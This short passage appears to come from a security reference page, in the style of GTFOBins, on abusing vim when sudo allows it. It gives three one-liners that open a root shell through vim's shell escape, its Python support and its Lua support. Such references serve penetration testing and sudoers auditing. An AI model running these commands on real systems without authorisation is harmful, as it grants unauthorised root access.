 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo vim -c ':!/bin/sh'
(a)
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'